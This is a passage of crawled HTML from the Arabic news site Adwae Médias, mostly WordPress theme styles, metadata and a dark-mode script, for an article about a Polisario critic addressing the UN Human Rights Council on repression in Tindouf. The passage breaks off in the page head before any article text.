

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adwae.net/%D9%85%D8%B9%D8%A7%D8%B1%D8%B6-%D9%84%D9%82%D9%8A%D8%A7%D8%AF%D8%A9-%D8%A7%D9%84%D8%A8%D9%88%D9%84%D9%8A%D8%B3%D8%A7%D8%B1%D9%8A%D9%88-%D8%A3%D9%85%D8%A7%D9%85-%D9%85%D8%AC%D9%84%D8%B3-%D8%AD%D9%82/
body_size: 33252
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>معارض لقيادة البوليساريو أمام مجلس حقوق الإنسان: الجزائر مسؤولة عن قمع الصحراويين بتندوف &#8211; أضواء ميديا |  Adwae Médias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; الخلاصة" href="https://www.adwae.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; خلاصة التعليقات" href="https://www.adwae.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; معارض لقيادة البوليساريو أمام مجلس حقوق الإنسان: الجزائر مسؤولة عن قمع الصحراويين بتندوف خلاصة التعليقات" href="https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d9%2585%25d8%25b9%25d8%25a7%25d8%25b1%25d8%25b6-%25d9%2584%25d9%2582%25d9%258a%25d8%25a7%25d8%25af%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d9%2584%25d9%258a%25d8%25b3%25d8%25a7%25d8%25b1%25d9%258a%25d9%2588-%25d8%25a3%25d9%2585%25d8%25a7%25d9%2585-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25ad%25d9%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d9%2585%25d8%25b9%25d8%25a7%25d8%25b1%25d8%25b6-%25d9%2584%25d9%2582%25d9%258a%25d8%25a7%25d8%25af%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d9%2584%25d9%258a%25d8%25b3%25d8%25a7%25d8%25b1%25d9%258a%25d9%2588-%25d8%25a3%25d9%2585%25d8%25a7%25d9%2585-%25d9%2585%25d8%25ac%25d9%2584%25d8%25b3-%25d8%25ad%25d9%2582%2F&#038;format=xml" />

<meta property="og:title" content="معارض لقيادة البوليساريو أمام مجلس حقوق الإنسان: الجزائر مسؤولة عن قمع الصحراويين بتندوف - أضواء ميديا |  Adwae Médias" />
<meta property="og:type" content="article" />
<meta property="og:description" content="ندد المدافع عن حقوق الإنسان بمخيمات تندوف والمعارض لقيادة “البوليساريو”، الفاضل ابريكة، اليوم الجمعة" />
<meta property="og:url" content="https://www.adwae.net/%d9%85%d8%b9%d8%a7%d8%b1%d8%b6-%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a8%d9%88%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d9%88-%d8%a3%d9%85%d8%a7%d9%85-%d9%85%d8%ac%d9%84%d8%b3-%d8%ad%d9%82/" />
<meta property="og:site_name" content="أضواء ميديا |  Adwae Médias" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/print.css?ver=7.0.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}body{font-weight: 800;}#logo.text-logo .logo-text{font-weight: 800;}#top-nav .top-menu > ul > li > a{font-weight: 800;}#top-nav .top-menu > ul ul li a{font-weight: 800;}#main-nav .main-menu > ul > li > a{font-weight: 800;}#main-nav .main-menu > ul ul li a{font-weight: 800;}#mobile-menu li a{font-weight: 800;}.breaking .breaking-title{font-weight: 800;}.ticker-wrapper .ticker-content{font-weight: 800;}body .button,body [type="submit"]{font-weight: 800;}#breadcrumb{font-weight: 800;}.post-cat{font-weight: 800;}.entry-header h1.entry-title{font-weight: 800;}h1.page-title{font-weight: 800;}#the-post .entry-content,#the-post .entry-content p{font-weight: 800;}.comment-list .comment-body p{font-weight: 800;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-weight: 800;}#tie-wrapper .mag-box-title h3{font-weight: 800;}@media (min-width: 992px){.container-404 h2{font-weight: 800;}}@media (min-width: 992px){.container-404 h3{font-weight: 800;}}@media (min-width: 992px){.container-404 h4{font-weight: 800;}}@media (min-width: 768px){.section-title.section-title-default,.section-title-centered{font-weight: 800;}}@media (min-width: 768px){.section-title-big{font-weight: 800;}}#tie-wrapper .copyright-text{font-weight: 800;}#footer .widget-title .the-subtitle{font-weight: 800;}.entry h1{font-weight: 800;}.entry h2{font-weight: 800;}.entry h3{font-weight: 800;}.entry h4{font-weight: 800;}.entry h5{font-weight: 800;}.entry h6{font-weight: 800;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-weight: 800;}.post-widget-body .post-title,.timeline-widget ul li h3,.posts-list-half-posts li .post-title{font-weight: 800;}#tie-wrapper .media-page-layout .thumb-title,#tie-wrapper .mag-box.full-width-img-news-box .posts-items>li .post-title,#tie-wrapper .miscellaneous-box .posts-items>li:first-child .post-title,#tie-wrapper .big-thumb-left-box .posts-items li:first-child .post-title{font-weight: 800;}#tie-wrapper .mag-box.wide-post-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.big-post-left-box li:first-child .post-title,#tie-wrapper .mag-box.big-post-top-box li:first-child .post-title,#tie-wrapper .mag-box.half-box li:first-child .post-title,#tie-wrapper .mag-box.big-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.mini-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.latest-poroducts-box .products .product h2{font-weight: 800;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 800;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-weight: 800;}}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f4350e;}#top-nav 